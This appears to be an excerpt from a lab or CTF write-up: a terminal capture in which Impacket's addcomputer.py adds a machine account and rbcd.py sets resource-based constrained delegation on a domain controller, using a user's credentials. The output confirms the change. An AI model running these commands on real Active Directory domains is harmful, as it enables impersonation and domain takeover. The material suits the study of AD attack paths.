 [DawnT0wn@DawnT0wn examples % python3 addcomputer.py xiaorang.lab/chenglei:'Xt61f]
3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -compute
r-pass 'P@ssw0rd'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account TEST$ with password P@ssw0rd.
[DawnT0wn@DawnT0wn examples % python3 rbcd.py xiaorang.lab/chenglei:'Xt61f3LBhg1']
-dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST$ can now impersonate users on WIN-DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     TEST$        (S-1-5-21-3269458654-3569381900-10559451-1108)